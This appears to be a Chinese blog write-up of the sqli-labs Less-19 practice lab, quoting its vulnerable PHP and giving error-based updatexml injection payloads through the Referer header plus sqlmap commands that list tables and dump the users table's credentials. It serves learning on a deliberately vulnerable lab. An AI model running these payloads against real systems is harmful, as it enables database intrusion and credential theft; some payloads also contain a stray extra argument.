1. 什么是referer?

简单讲就是当你访问一个网站的时候,你的浏览器需要告诉服务器你是从哪个地方访问服务器的。(直接输入网址或者其他页面中的链接点进来的)。

之前写过一篇关于referer的文章,不明白的小伙伴可以点击下方链接看一下。

HTTP请求头中的referer字段

2. 分析题目

这关的思路和Less-8几乎是一样的。首先看一下网站源码:

$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";

$result1 = mysql_query($sql);

$row1 = mysql_fetch_array($result1);

if($row1)

{

echo '<font color= "#FFFF00" font size = 3 >';

$insert="INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('$uagent', '$IP')";

mysql_query($insert);

//echo 'Your IP ADDRESS is: ' .$IP;

echo "</font>";

//echo "<br>";

echo '<font color= "#0000ff" font size = 3 >';

echo 'Your Referer is: ' .$uagent;

echo "</font>";

echo "<br>";

print_r(mysql_error());

echo "<br><br>";

echo '<img src="../images/flag.jpg" />';

echo "<br>";

}

由于password和username字段有严格的过滤,因此我们将注入的重点放在referer上。

我们可以研究一下这条sql语句:

$insert="INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('$uagent', '$IP')";

网站首先获取了请求头中的referer,然后通过insert语句插入到了数据库中。

因此,我们可以使用updatexml函数对其进行注入。

先测试一下当前使用的数据库:

' or updatexml(1, concat('#', database()), 0), 1) #

可以看到网站返回了他当前使用的数据库是security。这也就证明我们的思路是正确的。

3. 手工注入

知道注入的格式以后,我们只需要构造对应的注入语句即可,下面就把注入语句给出,不在截图展示:

-

查看当前数据库下有哪些数据表

' or updatexml(1, concat('#', (select group_concat(table_name) from information_schema.tables where table_schema="security")), 0), 1) # -

查看

users表中有哪些字段

' or updatexml(1, concat('#', (select group_concat(column_name) from information_schema.columns where table_name="users" and table_schema="security")), 0), 1) # -

查

users表中的值

' or updatexml(1, concat('#', (select concat(id, username, password) from users limit 0,1)), 0), 0) #

4. SQLmap注入

首先用burp suite拦截浏览器的请求,然后将请求消息复制到一个文本中。

POST /sqli/Less-19/ HTTP/1.1

Host: 自己sqli的IP地址

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 38

Origin: 自己sqli的IP地址

Connection: close

Referer: * # 注意这里是referer注入,所以要将referer字段设置值为*

Upgrade-Insecure-Requests: 1

uname=admin&passwd=admin&submit=Submit



然后输入sqlmap -r 桌面/header.txt --batch

接着:

sqlmap -r 桌面/header.txt --batch --current-db 查当前使用的数据库

sqlmap -r 桌面/header.txt --batch -D security --tables 查security数据库下有哪些数据表

sqlmap -r 桌面/header.txt --batch -D security -T users --columns 查users表下有哪些字段

sqlmap -r 桌面/header.txt --batch -D security -T users --dump 查users表下所有的值

609

609

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?